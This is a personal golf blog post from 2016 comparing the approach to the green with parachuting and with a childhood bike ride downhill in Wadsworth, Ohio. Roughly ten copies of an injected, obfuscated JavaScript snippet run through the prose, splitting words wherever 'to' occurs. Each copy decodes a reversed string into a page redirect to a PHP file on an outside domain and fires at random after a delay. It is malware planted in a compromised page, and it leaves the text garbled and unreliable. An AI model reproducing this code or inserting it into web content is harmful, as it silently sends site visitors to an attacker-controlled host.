# Feeling the Flow

By on August 5, 2016

#### I feel like from tee \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to green golf can be described as semi useful. Like your parachute would be helpful after jumping out of an air plane after the free fall portion is over. Sure getting \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the green may be a little bumpy at times. Even if the ride is peaceful and smooth and wind and air is all around with very little resistance we all get \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to a point where our chute needs \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to open!! For those who have not yet had that experience maybe I could break it down in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to similar terms. When you were a little kid did you ever ride you bike \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the highest street in the city and then fly down \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the bot\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tom of the street as fast as you can? For me it was the \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}top of Wolf Ave and West St. in Wadsworth Ohio. I bet we were going at what seemed \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to be 100 miles per hour down that the hill! I bet if we put our arms up we could have flown. Free falling and all that speed it was just the wind hitting our faces not really worried about anything else in the world or any lose debris or potholes we may have hit. Just in the moment and feeling the flow.#### FooGolf Out!

Categories: Featured, Other Sports, Sports